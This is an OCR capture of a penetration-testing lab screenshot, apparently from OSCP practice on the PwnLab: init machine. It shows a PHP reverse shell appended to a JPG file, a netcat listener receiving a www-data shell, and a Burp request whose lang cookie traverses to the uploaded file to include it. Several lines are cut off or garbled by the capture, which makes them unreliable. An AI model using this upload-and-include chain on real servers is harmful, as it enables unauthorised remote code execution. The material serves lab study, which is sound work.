 ┌──(kali㉿kali)-[~/workspace/oscp/pwnlab-init]
└─$ ls
letter-image.jpg  php-reverse-shell.php
┌──(kali㉿kali)-[~/workspace/oscp/pwnlab-init]
└─$ cat php-reverse-shell.php >> letter-image.jpg
┌──(kali㉿kali)-[~/workspace/oscp/pwnlab-init]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.16.66.134] from (UNKNOWN) [172.16.66
Linux pwnlab 3.16.0-4-686-pae #1 SMP Debian 3.16.7-c
9) i686 GNU/Linux
08:50:48 up  1:15,  0 users,  load average: 0.00, 0
USER     TTY      FROM             LOGIN@   IDLE   J
uid=33(www-data) gid=33(www-data) groups=33(www-data
/bin/sh: 0: can't access tty; job control turned off
$
MySQL
ERROR
MySQL
Readi
You c
Datab
MySQL
Tab
Burp Suite Professional
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /?page=upload HTTP/1.1
2 Host: 172.16.66.135
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.97
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Referer: http://172.16.66.135/?page=login
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: ;lang=../upload/94c9ba93a315583ba6c616f922514322.jpg
11 Connection: close
12
13